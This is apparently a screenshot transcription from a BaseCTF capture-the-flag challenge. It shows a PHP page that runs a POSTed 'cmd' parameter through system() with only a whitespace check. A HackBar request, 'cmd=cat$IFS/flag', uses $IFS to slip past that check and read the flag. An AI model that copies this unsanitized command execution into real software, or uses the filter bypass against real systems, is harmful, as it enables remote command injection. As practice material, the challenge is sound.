 <?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
// check if space is present in the command
// use of preg_match to check if space is present in the command
if (preg_match('/\s/', $cmd)) {
echo 'Space not allowed in command';
exit;
}
// execute the command
system($cmd); BaseCTF{77d148bb-b49e-4248-9c97-3e08030cacbf}
Elements Console Sources Network HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://challenge.basectf.fun:44604/
Use POST method
enctype
application/x-www-form-
Body
cmd=cat$IFS/flag